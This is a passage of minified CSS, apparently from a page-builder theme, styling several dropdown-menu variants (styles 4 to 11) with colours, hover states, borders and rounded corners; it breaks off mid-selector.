.tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{background-color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-4]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:#fff !important}.tve_lg_dropdown[data-style=style-5],.tcb-form-dropdown[data-style=style-5],.tve-dynamic-dropdown[data-style=style-5]{border-radius:0;background-color:rgba(0,0,0,.85);color:#fff}.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list{border-radius:0;background-color:#292929;margin-top:0 !important;border:none;width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list::-webkit-scrollbar,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list::-webkit-scrollbar,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list::-webkit-scrollbar{width:6px}.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list::-webkit-scrollbar-thumb,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list::-webkit-scrollbar-thumb,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list::-webkit-scrollbar-thumb{background:#fff;box-shadow:none}.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#fff !important;border-bottom:1px solid rgba(0,0,0,.32)}.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{background-color:#fff}.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-5]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:#000 !important}.tve_lg_dropdown[data-style=style-6],.tcb-form-dropdown[data-style=style-6],.tve-dynamic-dropdown[data-style=style-6]{background-color:#fff;color:#252525;box-shadow:0px 3px 9px 0 rgba(9,24,45,.09);border-radius:0;border-color:#fff !important}.tve_lg_dropdown[data-style=style-6] svg,.tcb-form-dropdown[data-style=style-6] svg,.tve-dynamic-dropdown[data-style=style-6] svg{fill:#252525}.tve_lg_dropdown[data-style=style-6]:hover,.tve_lg_dropdown[data-style=style-6].tve-state-hover,.tcb-form-dropdown[data-style=style-6]:hover,.tcb-form-dropdown[data-style=style-6].tve-state-hover,.tve-dynamic-dropdown[data-style=style-6]:hover,.tve-dynamic-dropdown[data-style=style-6].tve-state-hover{color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-6]:hover svg,.tve_lg_dropdown[data-style=style-6].tve-state-hover svg,.tcb-form-dropdown[data-style=style-6]:hover svg,.tcb-form-dropdown[data-style=style-6].tve-state-hover svg,.tve-dynamic-dropdown[data-style=style-6]:hover svg,.tve-dynamic-dropdown[data-style=style-6].tve-state-hover svg{fill:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-6].tve-state-expanded,.tcb-form-dropdown[data-style=style-6].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-6].tve-state-expanded{color:#252525;background-color:#fff;border-bottom-color:rgba(0,0,0,.05) !important}.tve_lg_dropdown[data-style=style-6].tve-state-expanded svg,.tcb-form-dropdown[data-style=style-6].tve-state-expanded svg,.tve-dynamic-dropdown[data-style=style-6].tve-state-expanded svg{fill:#252525}.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list{border:none;margin:0 !important;border-radius:0;box-shadow:0px 3px 9px 0 rgba(9,24,45,.09);background-color:#fff;width:calc(100% + 2px)}.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#252525 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-6]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{background-color:rgba(0,0,0,.03);font-weight:500;color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-7],.tcb-form-dropdown[data-style=style-7],.tve-dynamic-dropdown[data-style=style-7]{background-color:#fff;color:#252525;border-radius:0;box-shadow:none;border-color:#ebebeb !important}.tve_lg_dropdown[data-style=style-7] svg,.tcb-form-dropdown[data-style=style-7] svg,.tve-dynamic-dropdown[data-style=style-7] svg{fill:#252525}.tve_lg_dropdown[data-style=style-7]:hover,.tve_lg_dropdown[data-style=style-7].tve-state-hover,.tcb-form-dropdown[data-style=style-7]:hover,.tcb-form-dropdown[data-style=style-7].tve-state-hover,.tve-dynamic-dropdown[data-style=style-7]:hover,.tve-dynamic-dropdown[data-style=style-7].tve-state-hover{border-color:var(--tcb-local-color-30800) !important;color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-7]:hover svg,.tve_lg_dropdown[data-style=style-7].tve-state-hover svg,.tcb-form-dropdown[data-style=style-7]:hover svg,.tcb-form-dropdown[data-style=style-7].tve-state-hover svg,.tve-dynamic-dropdown[data-style=style-7]:hover svg,.tve-dynamic-dropdown[data-style=style-7].tve-state-hover svg{fill:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-7].tve-state-expanded,.tcb-form-dropdown[data-style=style-7].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-7].tve-state-expanded{color:#252525;background-color:#fff;border-color:#ebebeb !important}.tve_lg_dropdown[data-style=style-7].tve-state-expanded svg,.tcb-form-dropdown[data-style=style-7].tve-state-expanded svg,.tve-dynamic-dropdown[data-style=style-7].tve-state-expanded svg{fill:#252525}.tve_lg_dropdown[data-style=style-7]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-7]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-7]>.tve-lg-dropdown-list{border-color:#ebebeb;border-top:none;box-shadow:none;margin:0 !important;border-radius:0;background:#fff}.tve_lg_dropdown[data-style=style-7]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-7]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-7]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-7]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-7]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-7]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#252525 !important;background-color:#fff}.tve_lg_dropdown[data-style=style-8],.tcb-form-dropdown[data-style=style-8],.tve-dynamic-dropdown[data-style=style-8]{background-color:transparent;color:#252525;box-shadow:none;border-color:rgba(0,0,0,.12) !important;border-radius:25px !important}.tve_lg_dropdown[data-style=style-8] svg,.tcb-form-dropdown[data-style=style-8] svg,.tve-dynamic-dropdown[data-style=style-8] svg{fill:#252525}.tve_lg_dropdown[data-style=style-8]:hover,.tve_lg_dropdown[data-style=style-8].tve-state-hover,.tcb-form-dropdown[data-style=style-8]:hover,.tcb-form-dropdown[data-style=style-8].tve-state-hover,.tve-dynamic-dropdown[data-style=style-8]:hover,.tve-dynamic-dropdown[data-style=style-8].tve-state-hover{color:var(--tcb-local-color-30800);border-color:rgba(0,0,0,.2) !important}.tve_lg_dropdown[data-style=style-8]:hover svg,.tve_lg_dropdown[data-style=style-8].tve-state-hover svg,.tcb-form-dropdown[data-style=style-8]:hover svg,.tcb-form-dropdown[data-style=style-8].tve-state-hover svg,.tve-dynamic-dropdown[data-style=style-8]:hover svg,.tve-dynamic-dropdown[data-style=style-8].tve-state-hover svg{fill:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-8].tve-state-expanded,.tcb-form-dropdown[data-style=style-8].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-8].tve-state-expanded{border-radius:25px 25px 0 0 !important;color:#252525;border-color:rgba(0,0,0,.12) !important}.tve_lg_dropdown[data-style=style-8].tve-state-expanded svg,.tcb-form-dropdown[data-style=style-8].tve-state-expanded svg,.tve-dynamic-dropdown[data-style=style-8].tve-state-expanded svg{fill:#252525}.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list{border-color:rgba(0,0,0,.12) !important;box-shadow:none;margin:0 !important;border-top:none;border-radius:0 0 25px 25px;background-color:#fff}.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{color:#252525 !important;background-color:rgba(255,255,255,.75)}.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-8]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{font-weight:500;color:var(--tcb-local-color-30800)}.tve_lg_dropdown[data-style=style-9],.tcb-form-dropdown[data-style=style-9],.tve-dynamic-dropdown[data-style=style-9]{background-color:rgba(0,0,0,.2);color:#fff !important;box-shadow:none;border-color:transparent !important;border-radius:0}.tve_lg_dropdown[data-style=style-9]:hover,.tve_lg_dropdown[data-style=style-9].tve-state-hover,.tcb-form-dropdown[data-style=style-9]:hover,.tcb-form-dropdown[data-style=style-9].tve-state-hover,.tve-dynamic-dropdown[data-style=style-9]:hover,.tve-dynamic-dropdown[data-style=style-9].tve-state-hover{background-color:rgba(0,0,0,.16)}.tve_lg_dropdown[data-style=style-9] svg,.tcb-form-dropdown[data-style=style-9] svg,.tve-dynamic-dropdown[data-style=style-9] svg{fill:#fff}.tve_lg_dropdown[data-style=style-9].tve-state-expanded,.tcb-form-dropdown[data-style=style-9].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-9].tve-state-expanded{background-color:rgba(0,0,0,.2)}.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list{width:calc(100% + 2px);border:none;box-shadow:none;border-radius:0;margin:0 !important}.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{background-color:rgba(0,0,0,.7);color:#fff !important}.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{color:#fff !important;font-weight:500;background-color:rgba(0,0,0,.9)}.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-9]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:#fff !important}.tve_lg_dropdown[data-style=style-10],.tcb-form-dropdown[data-style=style-10],.tve-dynamic-dropdown[data-style=style-10]{background-color:transparent;color:#fff;box-shadow:none;border-color:rgba(255,255,255,.7) !important;border-radius:0}.tve_lg_dropdown[data-style=style-10]:hover,.tve_lg_dropdown[data-style=style-10].tve-state-hover,.tcb-form-dropdown[data-style=style-10]:hover,.tcb-form-dropdown[data-style=style-10].tve-state-hover,.tve-dynamic-dropdown[data-style=style-10]:hover,.tve-dynamic-dropdown[data-style=style-10].tve-state-hover{border-color:#fff !important}.tve_lg_dropdown[data-style=style-10] svg,.tcb-form-dropdown[data-style=style-10] svg,.tve-dynamic-dropdown[data-style=style-10] svg{fill:#fff}.tve_lg_dropdown[data-style=style-10].tve-state-expanded,.tcb-form-dropdown[data-style=style-10].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-10].tve-state-expanded{border-color:rgba(255,255,255,.7) !important}.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list{border-color:rgba(255,255,255,.7) !important;box-shadow:none;border-radius:0;margin:0 !important;border-top:none}.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option{background-color:rgba(37,37,37,.7);color:rgba(255,255,255,.75)}.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover{font-weight:500;color:#fff}.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve_lg_dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tcb-form-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-lg-dropdown-option.tve-state-hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option:hover>.tcb-plain-text,.tve-dynamic-dropdown[data-style=style-10]>.tve-lg-dropdown-list .tve-dynamic-dropdown-option.tve-state-hover>.tcb-plain-text{color:#fff !important}.tve_lg_dropdown[data-style=style-11],.tcb-form-dropdown[data-style=style-11],.tve-dynamic-dropdown[data-style=style-11]{background-color:var(--tcb-local-color-30800);color:#252525;box-shadow:none;border-color:transparent !important;border-radius:25px !important;position:relative;overflow:visible !important}.tve_lg_dropdown[data-style=style-11] svg,.tcb-form-dropdown[data-style=style-11] svg,.tve-dynamic-dropdown[data-style=style-11] svg{fill:#252525}.tve_lg_dropdown[data-style=style-11] span,.tcb-form-dropdown[data-style=style-11] span,.tve-dynamic-dropdown[data-style=style-11] span{z-index:90}.tve_lg_dropdown[data-style=style-11] .tve-item-dropdown-trigger,.tcb-form-dropdown[data-style=style-11] .tve-item-dropdown-trigger,.tve-dynamic-dropdown[data-style=style-11] .tve-item-dropdown-trigger{background-color:rgba(255,255,255,.4);border-radius:50%;width:36px;height:36px;position:absolute;right:8px;top:10%}.tve_lg_dropdown[data-style=style-11]:before,.tcb-form-dropdown[data-style=style-11]:before,.tve-dynamic-dropdown[data-style=style-11]:before{content:"";position:absolute !important;left:-2px;top:-2px;width:calc(100% + 4px);height:calc(100% + 4px);border-color:transparent !important;border-radius:25px;background-color:rgba(255,255,255,.9)}.tve_lg_dropdown[data-style=style-11]:hover,.tve_lg_dropdown[data-style=style-11].tve-state-hover,.tve_lg_dropdown[data-style=style-11].tve-state-expanded,.tcb-form-dropdown[data-style=style-11]:hover,.tcb-form-dropdown[data-style=style-11].tve-state-hover,.tcb-form-dropdown[data-style=style-11].tve-state-expanded,.tve-dynamic-dropdown[data-style=style-11]:hover,.tve-dynamic-dropdown[data-style=style-11].tve-state-hover,.tve-dynamic-dropdown[data-style=style-11].tve-state-expanded{color:#fff}.tve_lg_dropdown[data-style=style-11]:hover:before,.tve_lg_dropdown[data-style=style-11].tve-state-hover:before,.tve_lg_dropdown[data-style=style-11].tve-state-expanded:before,.tcb-form-dropdown[data-style=style-11]:hover:before,.tcb-form-dropdown[data-style=style-11].tve-state-hover:before,.tcb-form-dropdown[data-style=style-11].tve-state-expanded:before,.tve-dynamic-dropdown[data-style=style-11]:hover:before,.tve-dynamic-dropdown[data-style=style-11].tve-state-hover:before,.tve-dynamic-dropdown[data-style=style-11].tve-state-expanded:before{content:none}.tve_lg_dropdown[data-style=style-11]:hover svg,.tve_lg_dropdown[data-style=style-11].tve-state-hover svg,.tve_lg_dropdown[data-style=style-11].tve-state-expanded svg,.tcb-form-dropdown[data-style=style-11]:hover svg,.tcb-form-dropdown[data-style=style-11].tve-state-hover svg,.tcb-form-dropdown[data-style=style-11].tve-state-expanded svg,.tve-dynamic-dropdown[data-style=style-11]:hover svg,.tve-dynamic-dropdown[data-style=style-11].tve-state-hover svg,.tve-dynamic-dropdown[data-style=style-11].tve-state-expanded svg{fill:#fff}.tve_lg_dropdown[data-style=style-11]:hover .tve-item-dropdown-trigger,.tve_lg_dropdown[data-style=style-11].tve-state-hover 